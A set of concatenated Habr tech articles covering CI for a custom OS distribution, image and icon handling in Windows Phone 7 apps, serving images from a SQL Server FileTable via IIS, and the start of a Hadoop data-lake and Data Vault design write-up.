We had used TeamCity for our projects & gitlab hadn't was popular, so we decided to use TeamCity. We manually created a VM. We were running *tests* inside the VM.
There were some steps in build flow:
1. Install some utilities inside manually prepared environment.
2. Check that it works.
3. If it's ok, then publish RPMs.
4. Update staging to the new version.
```
make install && ./libs/run_all_tests.sh
make dist
make srpm
rpmbuild -ba SPECS/xxx-base.spec
make publish
```
We received a temporary result:
1. Something runnable was in the master branch.
2. It worked somewhere.
3. We could detect some casual issues.
Do you feel the smell?
1. There was a dependency hell with RPMs.
2. Everyone had his own pet development environment.
3. The tests were running inside the unknown environment.
4. There were three completely unbounded entities: OS build, installations provision & tests.
Reduce dirty magic
==================
We changed the flows & process:
1. We had created RPM meta package & removed dependency hell.
2. We created a development VM template via vagrant.
3. We moved bash scripts into ansible.
4. On one hand, we created an integration tests framework, but on the other hands, we used *serverspec*.
As a result for the current stage we received:
1. All our development environment were identical.
2. App code & provision logic were synced with each over.
3. We speeded up new developers onboarding process.
On one hand, a build was really slow(about 30-60 minutes), but on the other hand it was good enough & successfully catch the vast majority of the issues before manual quality assurance. However we faced new different problems, i.e. then we updated the kernel or then we rolled back a package.
Improve it
==========
We solved a lot of different issues:
1. Integration tests worked slower and slower because the dev VM template was older than actual RPMs. We were rebuilding the template manually, then we decided to automate it:
* Create a VMDK automatically.
* Attach the VMDK to a VM.
* Pack the VM & upload to s3.
2. In case of a merge, it was not possible to get build status, as a result, we moved to gitlab.
3. We used to do a manual release every week, we automated it.
* Auto increment version.
* Generate release notes based on closed issues.
* Update changelog.
* Create merge requests.
* Create a new milestone.
4. We moved some steps into docker(lint, run some tests, send messages, build docs etc).
As a result at the current stage scheme looked like:
1. There were a lot of RPM/DEB repos for packages.
2. There was s3 as artefacts warehouse.
3. If you ran a build twice for the same branch, you would receive a different result, because the meta package dependencies were not hardcoded.
4. There were unobvious bounds (red coloured lines) across the builds.
However, we were able to produce release every week & improve development velocity.
Conclusion
==========
The result was not ideal, but *a journey of a thousand li starts with a single step*©.
P.S. it is [crosspost](http://www.goncharov.xyz/it/how-to-test-custom-os-distr.html) | https://habr.com/ru/post/436864/ | null | en | null |
# Создание приложения для Windows Phone 7 от начала до конца. Часть 7, юбилейная. Добавление изображений и иконок
[Предыдущая часть](http://habrahabr.ru/blogs/windows_mobile/118050/)
Если вы хотите сделать ваше приложение отличающимся от остальных, вам следует добавить собственные изображения и иконки.
В этой части вы узнаете:
* Советы по дизайну изображений и значков.
* Как добавить изображение на страницу.
* Как добавить изображение в качестве фона страницы.
* Как изменить изображение на заставке (splash screen).
* Как добавить иконку приложения.
* Как добавить иконку плитки приложения (application tile).
#### Советы по дизайну изображений и значков
Вы можете найти бесплатные иллюстрации (artwork) в Интернете или у вас могут быть иллюстрации, созданные дизайнером. Ниже приводятся некоторые советы по дизайну изображений и значков для обеспечения их соответствия с единым стилем дизайна Metro.
* Избегайте трёхмерного текста.
* Избегайте градиентов, фаски(bevels) и теней.
* Избегайте закруглённых углов.
* Избегайте чёрного или белого фона.
* Используйте прозрачность только в иконке плитки приложения.
* Если вы используете прозрачности в иконке плитки приложения, на переднем плане иконка должна быть белой.
* Замените стандартный splash screen.
**Совет по улучшению производительности:**
Обычно декодировщик (encoder) JPG гораздо быстрее, чем кодировщик (encoder) PNG. Если вам не нужна прозрачность, выбирайте формат файла JPG, а не формат PNG. Кроме того, постарайтесь ограничить размер изображений.
#### Добавление изображения на страницу
Для отображения изображений на странице, вы можете указать изображение в вашем проекте или привязаться (bind) к изображению во время выполнения (run time).
**Для того, чтобы добавить изображение на страницу:**
1. Добавьте изображение в формате JPG или PNG к проекту и установите **Build Action** в значение **Content**.
2. Добавьте элемент управления Image на страницу.
3. Установите свойству Source элемента управления Image путь к месту расположения файла изображения.
Следующий фрагмент XAML-кода показывает, как отобразить изображение с именем myPicture.jpg в папке Images (изображения) в Solution Explorer (обозреватель решений).
> `1. <Image Source="/Images/myPicture.jpg">
> \* This source code was highlighted with Source Code Highlighter.`
Вы также можете отображать картинки, получая к ним доступ во время выполнения. Следующий фрагмент XAML-кода приложения Fuel Tracker показывает, как установить свойству Source значение свойства **Picture** объекта **Car** , используя возможности разметки.
> `1. <Image Height="75" Width="75" Margin="15" Stretch="UniformToFill"
> 2. Source="{Binding Picture}" VerticalAlignment="Top"/>
> \* This source code was highlighted with Source Code Highlighter.`

#### Добавление фонового изображения на страницу
Иногда вы, возможно, захотите отобразить изображение позади элементов управления и других элементов пользовательского интерфейса на странице. Первым шагом в добавлении фонового изображения на страницу является выбор изображения для отображения. Некоторые рекомендации при выборе фонового изображения:
* Выбирайте изображение, которое отображается одинаково хорошо как при светлой, так и темной теме.
* Используйте форматы файлов JPG или PNG. Если вы собираетесь использовать прозрачность изображения, вы должны использовать PNG-файл.
**Рекомендация по проектированию интерфейса:**
Избегайте использования слишком большого количества белого цвета в приложениях, напримера, белого фона, поскольку это может оказать серьёзное влияние на время автономной работы устройств с OLED дисплем.
Возможно, вам потребуется несколько проб и ошибок, чтобы выбрать соответствующий фон, который отображается одинаково хорошо как при светлой, так и темной теме. Убедитесь, что проверили фон на обеих темах. Ниже показано изображение фона страницы, используемое в приложении Fuel Tracker, оно имеет прозрачный фон.

На следующем изображении показано, как фоновое изображение на странице выглядит на темной и светлой темах. Так как оно имеет прозрачный фон, текст виден на обеих темах.
**Для того, чтобы добавить фоновое изображение на страницу:**
1. Добавьте изображения в проект и установите **Build Action** в значение **Content**.
2. Создайте ресурс ImageBrush и установите свойству ImageSource значение относительного URI (унифицированный идентификатор ресурса) изображения. Вы также должны установить Key (ключ) для изображения.
Если вы используете PNG-файл, вы также можете дополнительно задать свойство Opacity (непрозрачность) в пределах между 0 и 1 и свойство Stretch (растяжение) для того, чтобы указать, как вы хотите изменить размер изображения, чтобы оно соответствовало отведенному ему пространству.
Для приложения Fuel Tracker, ImageBrush объявлен в App.xaml, так как эта кисть (brush) используется для всех страниц.
> `1. <ImageBrush x:Key="gasBrush" ImageSource="/Images/gasPump.png" Opacity=".1" Stretch="UniformToFill" />\* This source code was highlighted with Source Code Highlighter.`
3. Примените ImageBrush в качестве свойства Background для корневого элемента или других элементов страницы с помощью ключа, установленного для кисти, как показано в следующем фрагменте XAML-кода.
> `1.
> 2. <Grid x:Name="LayoutRoot" Background="{StaticResource gasBrush}">\* This source code was highlighted with Source Code Highlighter.`
Можно также применить ImageBrush с помощью окна Properties, как показано на следующем изображении.

#### Добавление изображения на Splash Screen
При создании нового проекта Windows Phone в Visual Studio, вы автоматически получаете стандартный splash screen под именем SplashScreenImage.jpg, который выглядит следующим образом.
Чтобы добавить собственное изображение на splash screen, замените SplashScreenImage.jpg на свой JPG-файл с размером 480 на 800 пикселей. Использование скриншота вашего приложения — самый быстрый способ создать подобное изображение.
**Сертификационное требование:**
Ваше приложение должно отрисовать (render) первый экран в течение 5 секунд после запуска. Использование splash screen поможет вам выполнить это требование.
Если вы хотите отобразить более сложный splash screen, такой как анимация, вы не сможете использовать JPG-изображение. Имейте в виду, что если вы используете страницу для отображения splash screen, то эта страница будет частью стека для кнопки «Назад». Это означает, что если пользователь нажимает кнопку «Назад» на первой странице приложения, отобразится splash screen вместо ожидаемого выхода из приложения. Чтобы обойти эту проблему, используйте Popup для создания splash screen.
**Сертификационное требование:**
При нажатии кнопки «Назад» на первой странице приложения должен произойти выход из приложения.
#### Добавление иконки приложения
Иконкой приложения является изображение, которое отображается для вашего приложения в списке приложений телефона. Иконки приложения должны отвечать следующим требованиям:
* PNG-формат
* 62 х 62 пикселя
Ниже приведена иконка приложения для Fuel Tracker.

Ниже показано, как выглядит иконка приложения в списке приложений.
**Для того, чтобы установить иконку приложения:**
1. Добавьте иконку в проект и установите **Build Action** в значение **Content**.
2. В дизайнере проекта (Project designer), на вкладке **Application**, укажите в раскрывающемся списке **Icon** вашу иконку приложения.

Кроме того, вы можете изменить элемент **IconPath** в файле WMAppManifest.xml, чтобы выбрать иконку приложения, как показано в следующем фрагменте разметки.
> `1. <IconPath IsRelative="true" IsResource="false">gasIcon.pngIconPath>\* This source code was highlighted with Source Code Highlighter.`
#### Добавление иконки плитки приложения
Плитка приложения — это представление вашего приложения, появляющееся, когда пользователи помещает ваше приложение на стартовый экран.
Иконка плитки приложения должна отвечать следующим требованиям:
* PNG-формат
* 173 х 173 пикселя
Ниже приведена иконка плитки приложения Fuel Tracker.

Ниже показано, как иконка плитки приложения выглядит, когда основным цветом является зеленый.
**Для того, чтобы установить иконку плитки приложения:**
1. Добавьте иконку в проект и установите **Build Action** в значение **Content**.
2. В дизайнере проекта (Project designer), на вкладке **Application**, укажите в раскрывающемся списке **Background image** вашу иконку плитки.

Кроме того, вы можете изменить элемент **BackgroundImageURI** в файле WMAppManifest.xml, чтобы выбрать иконку приложения, как показано в следующем фрагменте разметки.
> `1. <PrimaryToken TokenID="FuelTrackerToken" TaskName="\_default">
> 2. <TemplateType5>
> 3. <BackgroundImageURI IsRelative="true"
> 4. IsResource="false">gasTileIcon.pngBackgroundImageURI>
> 5. <Count>0Count>
> 6. <Title>Fuel TrackerTitle>
> 7. TemplateType5>
> 8. PrimaryToken>\* This source code was highlighted with Source Code Highlighter.`
[Следующая часть](http://habrahabr.ru/blogs/windows_mobile/118281/) | https://habr.com/ru/post/118242/ | null | ru | null |
# Хранение изображений сайта в БД
Автор должен признаться: статья родилась и выросла из довольно небольшой и не претендующей на откровение оптимизации сайта, описанного в [другом материале](https://habr.com/ru/post/354854). Сайт этот связан с музыкальной тематикой и, соответственно, активно отображает обложки альбомов, хранящиеся (до поры до времени) на сервере не в ФС, как обычно бывает, а в БД SQL Server (в [BLOB-поле](https://docs.microsoft.com/ru-ru/sql/t-sql/data-types/binary-and-varbinary-transact-sql?view=sql-server-2017), о чём несложно догадаться); в старом варианте пора извлечения изображений из базы и сохранения их в виде файлов возникает в момент запроса альбомов пользователем, после чего (по истечении сессии) они удаляются.
Чтобы почти окончательно развеять куцую интригу и помочь возможному читателю определиться с тем, имеет ли смысл продолжить чтение, опишу конечный результат оптимизации: обложки по-прежнему останутся в базе данных, причём в поле того же типа, но вот веб-сервер, отдающий в итоге изображения клиенту, будет «обманут» и станет обращаться за файлом знать не зная, что его на самом деле нет в ФС, а вызов идёт сразу и непосредственно к СУБД. Такой «обман» конечно же не является самоцелью – всё в основном затевалось ради уменьшения нагрузки на дисковую подсистему.
Старая реализация
-----------------
Прежде всего необходимо напомнить структуру HTML-тэга `[img](https://html.spec.whatwg.org/#the-img-element)`, обязательным у которого является лишь атрибут `src`:
```

```
У *несложных* сайтов изображение, находящееся по URL в этом атрибуте, веб-сервер обычно напрямую извлекает из ФС, т. к. относительный путь к нему очень часто совпадает со структурой каталогов на сервере, а имя файла тоже берётся непосредственно из ФС; однако такое распространённое поведение, если брать конкретно [IIS](https://ru.wikipedia.org/wiki/Internet_Information_Services) (именно он применяется в данном проекте), может быть заменено на совершенно другое за счёт модулей (расширений), когда изображения станут, к примеру, генерироваться на лету (т. е. физически они нигде не хранятся). Так вот статья затрагивает лишь первый вариант.
На этом сайте обложки располагаются не в файловой системе из-за желания «всё своё носить с собой» – чтобы резервная копия БД содержала полный набор информации, была самодостаточной; соответственно, дабы веб-сервер мог отдать изображение клиенту, оно, как уже говорилось, должно быть извлечено из базы данных и сохранено в виде файла, что добавляет лишнюю операцию: сначала читаем из БД, после чего *записываем копию* на диск, бездарно и теряя дисковое пространство, и нагружая эту подсистему. Ко всему прочему, если несколько разных пользователей относительно одновременно запросят одну и ту же обложку, то из-за того, что в [uniGUI](http://www.unigui.com) каждый из них представлен отдельной сессией, файл дополнительно продублируется ещё и для каждой из них.
Схематически и упрощённо описанное непотребство можно представить следующим образом:

Если проиллюстрировать прошлую реализацию кодом, то его логика будет иметь довольно классический вид:
1. Запрос на выборку данных возвращает, среди прочих, и BLOB-поле с обложкой (в данном случае на примере компонента `spAlbums` типа `TFDStoredProc` из состава [FireDAC](http://docwiki.embarcadero.com/RADStudio/Berlin/en/FireDAC)).
2. Изображение из поля, в зависимости от формата (png, jpg…), загружается в соответствующего наследника [TGraphic](https://docwiki.embarcadero.com/Libraries/Berlin/en/Vcl.Graphics.TGraphic).
3. Далее используется предоставляемая uniGUI функция `[uniImageToURL](http://www.unigui.com/doc/online_help/api/uniGUIUtils_uniImageToURL@TGraphic@Boolean@[email protected])`, *сохраняющая* изображение в нужную папку и возвращающая готовый URL для атрибута `src`.
```
uses
System.SysUtils, System.Classes, Data.DB,
Vcl.Graphics, Vcl.Imaging.jpeg, Vcl.Imaging.pngimage, Vcl.Imaging.GIFImg,
uniGUIUtils;
function TMainForm.AlbumsToHTML: string;
function CoverURL: string;
var
CoverFormat: string;
Image: TGraphic;
ImageStream: TStream;
begin
CoverFormat := spAlbums['CoverFormat'];
if CoverFormat = 'jpg' then
Image := TJPEGImage.Create;
if CoverFormat = 'png' then
Image := TPngImage.Create;
if CoverFormat = 'gif' then
Image := TGIFImage.Create;
if CoverFormat = 'bmp' then
Image := TBitmap.Create;
try
ImageStream := spAlbums.CreateBlobStream
(
spAlbums.FieldByName('Cover'),
bmRead
);
try
Image.LoadFromStream(ImageStream);
finally
ImageStream.Free;
end;
Result := uniImageToURL(Image);
finally
Image.Free;
end;
end;
const
AlbumHTMLTemplate =
'' +
'' +
'' +
...
'' +
'';
begin
spAlbums.First;
while not spAlbums.Eof do
begin
Result := Result + Format( AlbumHTMLTemplate, [CoverURL, ...] );
spAlbums.Next;
end;
end;
```
Идеальный вариант
-----------------
Если предаться мечтаниям и представить, что обложки по-прежнему находятся в БД в BLOB-поле, а IIS каким-то образом, почти без усилий и программирования с нашей стороны, сам извлекает их, то окажется, что SQL Server способен такую мечту исполнить – за счёт функционала [FileTable](https://docs.microsoft.com/ru-ru/sql/relational-databases/blob/filetables-sql-server?view=sql-server-2017), представляющего собой, если очень кратко, создаваемую разработчиком специального вида таблицу, каждая запись которой отображается в файл в NTFS; обращение к таким файлам ничем не отличается от стандартного (однако некоторые возможности [не поддерживаются](https://docs.microsoft.com/ru-ru/sql/relational-databases/blob/access-filetables-with-file-input-output-apis?view=sql-server-2017#file-system-functionality-supported-in-filetables)), т. е. их можно просматривать, изменять и удалять хоть через Проводник.
Если снова графически показать такую схему, то мы избавимся от копирования обложки в папку сайта:

Данный вариант полностью совместим и с отложенной загрузкой изображений, настраиваемой скажем через атрибут `[loading](https://html.spec.whatwg.org/#attr-img-loading)`, т. е. если пользователь не прокрутит страницу сайта до некоторых обложек, то они и не будут прочитаны из базы (написанное, разумеется, справедливо и для случая, когда в браузере вообще отключен показ изображений):
```

```
Чтобы воспользоваться этой манной небесной, ниспосланной SQL Server, потребуется, само-собой, выполнить некоторые действия как на стороне СУБД, так и на стороне IIS, чему собственно и посвящена оставшаяся практическая часть статьи. Но предварительно хотелось бы сделать небольшую ремарку и отметить, что конкуренты Microsoft тоже могут предложить тонкую работу с BLOB, но функционал уровня FileTable автору удалось найти лишь у Oracle – речь о [Database File System (DBFS)](https://docs.oracle.com/en/database/oracle/oracle-database/21/adlob/why-a-database-file-system.html#GUID-6CB9F457-01AA-438D-9DE2-99F297319A66). Остальные же игроки предоставляют лишь условно традиционный (но неизбежно СУБД-специфичный) API, несколько примеров:
1. [PostgreSQL](https://postgrespro.ru/docs/postgresql/13/largeobjects)
2. [Interbase](https://docwiki.embarcadero.com/InterBase/2020/en/Working_with_Blob_Data)
3. [MySQL](https://dev.mysql.com/doc/c-api/8.0/en/mysql-stmt-send-long-data.html)
Кстати, использующим Express-редакцию SQL Server наверняка весьма понравится то, что данные в файловых таблицах [не учитываются](https://docs.microsoft.com/en-us/sql/relational-databases/blob/filestream-compatibility-with-other-sql-server-features?redirectedfrom=MSDN&view=sql-server-2017#SQLServerExpress) при проверке лимита на размер БД в 10 Гб, т. к. реализация FileTable основывается на технологии [FILESTREAM](https://docs.microsoft.com/ru-ru/sql/relational-databases/blob/filestream-sql-server?view=sql-server-2017), как раз и свободной от этого ограничения у бесплатной версии.
Настройка SQL Server
--------------------
По умолчанию FileTable-возможности отключены в SQL Server. Официальная документация содержит весьма подробную и внятную [инструкцию](https://docs.microsoft.com/ru-ru/sql/relational-databases/blob/enable-the-prerequisites-for-filetable?view=sql-server-2017) по параметрам, которые необходимо задействовать как на уровне всего экземпляра, так и в конкретной базе данных, отчего не представляется разумным пересказывать здесь подобные тонкости – вместо этого автор сосредоточится на небольшом *SQL-скрипте*, выполняющем перенос обложек из существующей таблицы с альбомами в новую FileTable-таблицу (если же в Вашем случае файлы изначально в БД не хранятся, в отличие от данного проекта, то с их адаптацией к FileTable поможет [документация](https://docs.microsoft.com/ru-ru/sql/relational-databases/blob/load-files-into-filetables?view=sql-server-2017)).
### Таблицы
Далее в скрипте предполагается следующая структура двух только что упомянутых таблиц (источника – с данными об альбомах, и приёмника – новой таблицы с обложками):
* Источник `dbo.Album`:
| Поле | Тип данных | Описание |
| --- | --- | --- |
| `ID` | `integer` | Первичный ключ. |
| `Cover` | `varbinary(max)` | BLOB-поле с собственно изображением, которое нужно перенести в новую таблицу. |
| `CoverFormat` | `nvarchar(10)` | Тип изображения (jpg, png и т. д.). |
| *Прочие поля (название альбома, год издания и т. п.)...* |
* Приёмник `dbo.AlbumCover` имеет [жёстко заданную структуру](https://docs.microsoft.com/ru-ru/sql/relational-databases/blob/filetable-schema?view=sql-server-2017) со множеством полей (задача создания такой таблицы тривиальна и описана в [справке](https://docs.microsoft.com/ru-ru/sql/relational-databases/blob/create-alter-and-drop-filetables?view=sql-server-2017)), но нас заинтересуют лишь эти:
| Поле | Тип данных | Описание |
| --- | --- | --- |
| `path_locator` | `hierarchyid` | Первичный ключ. |
| `file_stream` | `varbinary(max)` | Содержимое файла (в нашем случае это изображение). |
| `name` | `nvarchar(255)` | Название файла (с расширением), отображаемое в ФС. |
| *Прочие поля...* |
Так как обложка является подчинённой по отношению к альбому сущностью, то, имей мы обычную таблицу, в приёмник следовало бы добавить поле со ссылкой на альбом, однако набор полей файловой таблицы не может быть расширен, как чуть выше говорилось, поэтому придётся модифицировать источник: вместо двух полей `Cover` и `CoverFormat` он в конечном итоге станет содержать лишь одно – идентификатор обложки из поля `path_locator`:
| Поле | Тип данных | Описание |
| --- | --- | --- |
| `CoverID` | `hierarchyid` | Внешний ключ на приёмник. |
| *Прочие поля...* |
### Скрипт
Все действия с базой логически делятся на несколько этапов:
1. Банальнейшее по реализации добавление поля `CoverID` в источник:
```
ALTER TABLE dbo.Album
ADD CoverID hierarchyid;
```
2. Копирование данных в приёмник и заполнение только что созданного поля `CoverID` (про неожиданное применение конструкции `MERGE` пояснение дано ниже):
```
DECLARE @Covers TABLE
(
AlbumID integer NOT NULL,
path_locator hierarchyid NOT NULL
);
MERGE dbo.AlbumCover AS cover
USING
(
SELECT
ID,
CoverID,
Cover,
CAST( NEWID() as nvarchar(max) ) + '.' + CoverFormat AS FileName
FROM
dbo.Album
) AS album ON album.CoverID = cover.path_locator
WHEN NOT MATCHED THEN
INSERT (file_stream, name)
VALUES (album.Cover, album.FileName)
OUTPUT
album.ID,
INSERTED.path_locator
INTO @Covers;
UPDATE dbo.Album
SET CoverID = path_locator
FROM @Covers
WHERE ID = AlbumID;
```
Использование `MERGE` вместо конструкции `INSERT` продиктовано невозможностью в последней обратиться в блоке `OUTPUT` к полям любых задействованных таблиц (допустимы только поля той, в которую и происходит вставка). Другими словами, было бы нечем заполнить поле `AlbumID` табличной переменной `@Covers`, т. к. обращение ниже выполняется к таблице-источнику, а вставка идёт в `dbo.AlbumCover`:
```
...
OUTPUT
album.ID,
...
```
3. Удаление ставших ненужными полей в источнике:
```
ALTER TABLE dbo.Album
DROP COLUMN Cover, CoverFormat;
```
Важно отметить, что исчезновение полей не приведёт к уменьшению размера БД и возврату освободившегося места ОС – для этого потребуется явно выполнить команду [SHRINKDATABASE](https://docs.microsoft.com/ru-ru/sql/t-sql/database-console-commands/dbcc-shrinkdatabase-transact-sql?view=sql-server-2017).
Почти всё, теперь обложки доступны по специальному UNC-пути, возвращаемому функцией `[FileTableRootPath](https://docs.microsoft.com/ru-ru/sql/relational-databases/system-functions/filetablerootpath-transact-sql?view=sql-server-2017)`:
```
SELECT FileTableRootPath('dbo.AlbumCover');
```
Оговорка про «почти» связана с тем, что читатель может столкнуться с отсутствием доступа при попытке обратиться к означенным файлам – в этом случае следует ознакомиться с той частью следующего раздела, где описывается [нюанс с правами](#Rights). Также для определённости примем, что наш путь выглядит как *\\ServerName\MSSQLSERVER\DatabaseName\AlbumCover* (далее в другом примере будет отсылка к нему, где для наглядности потребуется конкретное значение).
Настройка веб-сервера
---------------------
Хотя в текущем разделе демонстрация идёт на примере IIS, но большинство вещей применимы и к любому другому веб-серверу, ибо являются скорее ОС- и СУБД-специфичными.
### Права на чтение
Если снова вернуться к атрибуту `src` тэга `img`, то становится очевидной небольшая проблема: путь в атрибуте должен быть относительным, а нужные изображения доступны лишь по UNC-пути. Решение довольно просто́ и заключается в создании [символической ссылки](https://ru.wikipedia.org/wiki/%D0%A1%D0%B8%D0%BC%D0%B2%D0%BE%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F_%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0_NTFS) в папке сайта; если условиться, что физически сайт располагается в каталоге *c:\IIS\SiteName*, а ссылка будет называться *Covers*, то её добавление выполняется следующей командой в консоли:
```
mklink /d "c:\IIS\SiteName\Covers" "\\ServerName\MSSQLSERVER\DatabaseName\AlbumCover"
```
Теперь атрибут `src` станет возможно заполнять подобным образом:
```

```
Доработки Delphi-кода, дающие показанное значение для `src`, будут приведены [в конце статьи](#New_realization), а пока же остался важный нюанс с правами (в нашем случае достаточно лишь на чтение), причём делящийся на две части:
1. Предоставление доступа (на уровне ФС) пользователю IUSR и группе IIS\_IUSRS для созданной символической ссылки:

2. Одно из неприятных [ограничений](https://docs.microsoft.com/ru-ru/sql/relational-databases/blob/access-filetables-with-file-input-output-apis?view=sql-server-2017#file-system-functionality-supported-in-filetables) файловых таблиц заключается в отсутствии поддержки ACL, вследствие чего пользователь, от имени которого выполняется пул приложений IIS, должен получить права на файлы иным способом – средствами самой СУБД, за доступ к ним полностью и отвечающей. Делается всё совершенно стандартным для SQL Server образом, путём создания пары «Имя входа (логин)-пользователь БД»:
* Логин создаётся на основе Windows-пользователя вида *IIS APPPOOL\<Имя нужного пула>*.
```
CREATE LOGIN [IIS APPPOOL\YourPoolName] FROM WINDOWS;
```
* После чего с ним связывается новый пользователь базы.
```
CREATE USER FileTableReader FOR LOGIN [IIS APPPOOL\YourPoolName];
```
* Которому выдаётся разрешение на чтение таблицы.
```
GRANT SELECT ON dbo.AlbumCover TO FileTableReader;
```
### Проверка подлинности
Последнее, что требуется настроить, относится непосредственно к IIS, а именно к проверке подлинности на сайте – чтобы она выполнялась от имени пула приложений, чуть выше только что получившего права на чтение обложек (если в сценарии читателя проверка *обязана* проходить от иного пользователя, то данный раздел можно пропустить, но при этом необходимо добавить ещё одну пару «логин-пользователь» как описано в предыдущем разделе, связав имя входа со значением из параметров проверки подлинности).

Новая реализация
----------------
В заключение осталось привести новый, значительно облегчённый по сравнению с [предыдущим вариантом](#Old_realization), код, ибо из БД уже не нужно извлекать само изображение – достаточно лишь получить имя файла с ним (из поля `[dbo.AlbumCover.name](#AlbumCover_fields)`, имеющего в примере псевдоним `CoverFileName`) и в неизменном виде подставить в атрибут `src`:
```
uses
System.SysUtils;
function TMainForm.AlbumsToHTML: string;
const
AlbumHTMLTemplate =
'' +
'' +
'' +
...
'' +
'';
SymbolicLinkName = 'Covers';
begin
spAlbums.First;
while not spAlbums.Eof do
begin
Result := Result + Format( AlbumHTMLTemplate, [SymbolicLinkName, spAlbums['CoverFileName'], ...] );
spAlbums.Next;
end;
end;
``` | https://habr.com/ru/post/580044/ | null | ru | null |
# Data Lake – от теории к практике. Сказ про то, как мы строим ETL на Hadoop
В этой статье я хочу рассказать про следующий этап развития **DWH** в **Тинькофф Банке** и о переходе от парадигмы классического **DWH** к парадигме **Data Lake**.
Свой рассказ я хочу начать с такой вот веселой картинки:

Да, ещё несколько лет назад картинка была актуальной. Но сейчас, с развитием технологий, входящих в эко-систему Hadoop и развитием ETL платформ правомерно утверждать то, что ETL на Hadoop не просто существует но и то, что ETL на Hadoop ждет большое будущее. Далее в статье расскажу про то, как мы строим ETL на Hadoop в Тинькофф Банке.
От задачи к реализации
======================
Перед управлением DWH была поставлена большая задача – анализировать интересы и поведение интернет посетителей сайта банка. У DWH образовалось два новых источника данных, больших данных – это clickstream с портала ([www.tinkoff.ru](http://www.tinkoff.ru)) и RTB (Real-Time Bidding) платформа банка. Два источника порождают колоссальный объём текстовых полуструктурированных данных, что конечно для традиционного DWH, построенного в банке на массивно параллельной СУБД [Greenplum](http://pivotal.io/big-data/pivotal-greenplum-database), совсем не подходит. В банке был развернут кластер Hadoop, на основе дистрибутива Cloudera, он то и лег в основу целевого хранилища данных, а точнее озера данных, для внешних данных.
Концепция построения озера
==========================
Важно было на начальных этапах продумать и зафиксировали концептуальную архитектуру, которой нужно будет придерживаться в ходе моделирования новых структур для хранения данных и работы по загрузке данных. Мы очень не хотели превратить наше озеро в болото данных :) Как и в классическом DWH, мы выделили основные концептуальные слои данных (см. Рис. 1).
*Рис.1 Концепция*
* RAW – слой сырых данных, сюда загружаем файлы, логи, архивы. Форматы могут быть абсолютно различные: tsv, csv, xml, syslog, json и т.д. и т.п.;
* ODD — Operational Data Definition. Сюда мы загружаем данные в формате приближенном к реляционному. Данные здесь могут являться результатом предобработки данных из RAW перед загрузкой в DDS;
* DDS — Detail Data Store. Здесь мы собираем консолидированную модель детальных данных. Для хранения данных в этом слое мы выбрали концепцию [Data Vault](http://en.wikipedia.org/wiki/Data_Vault_Modeling);
* MART – витрины данных. Здесь мы собираем прикладные витрины данных.
Data Vault и как мы его готовим
===============================
Почему Data Vault? У этого подхода есть и свои плюсы, и свои минусы.
Плюсы:
* Гибкость моделирования
* Быстрая и удобная разработка ETL процессов
* Отсутствие избыточности данных, а для больших данных это весьма важный аргумент
Минусы:
* Основной минус для нас был обусловлен средой хранения (а точнее и обработки) данных и как следствие производительностью работы join операций. Как известно Hive не очень любит операции join, в силу того, что в итоге всё выливается в медленный map reduce.
Проанализировав тренды развития технологий Hadoop, мы решили использовать этот подход и засучив рукава принялись моделировать Data Vault для выше озвученной задачи.
